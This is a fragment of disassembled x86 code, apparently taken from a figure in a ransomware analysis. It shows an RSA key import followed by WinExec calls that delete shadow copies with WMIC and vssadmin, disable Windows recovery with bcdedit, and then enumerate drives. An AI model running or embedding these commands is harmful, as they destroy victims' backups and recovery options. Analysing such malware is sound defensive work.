 loc_35004557:
push esi
call sub_35007FDF
pop ecx
pop ecx
push offset unk_350183E8 ; RSA 2048 bit Key
call RSA_Import_Key_Func
call sub_350042F1
mov [esp+8C4h+var_8C4], 3E8h
call d_Sleep
mov edi, [ebp+arg_0]
push 4
pop ecx
cmp edi, 8
jz loc_35004622
cmp edi, ecx
jz loc_35004622
push ebx
push offset aCoe1dWoieGyeTh ; cmd /c "WMIC.exe shadowcopy delete"
call d_WinExec
push ebx
push offset aCoe1dVusceojnF ; cmd /c "vssadmin.exe Delete Shadows /all /quiet"
call d_WinExec
push ebx
push offset aCoe1dBedgeku0t ; cmd /c "bcdedit /set {default} recoveryenabled No & bcdedit /set {default}"
call d_WinExec
push ebx
push offset aCoe1dBqovtvbtv ; cmd /c "bootstatuspolicy ignoreallfailures"
call d_WinExec
call d_GetLogicalDrives